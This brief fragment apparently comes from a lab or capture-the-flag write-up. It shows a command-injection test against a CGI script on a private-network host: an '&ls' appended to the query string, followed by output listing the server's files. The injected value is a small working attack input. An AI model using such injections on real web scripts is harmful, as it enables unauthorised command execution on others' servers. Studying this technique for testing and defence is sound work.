 192.168.1.200/cgi-bin/systeminfo.sh
192.168.1.200/cgi-bin/systeminfo.sh?&ls
Sun Nov 22 17:13:50 UTC 2020
17:13:50 up 3 min, 0 users, load average: 0.08, 0.12, 0.06
backup.sh systeminfo.sh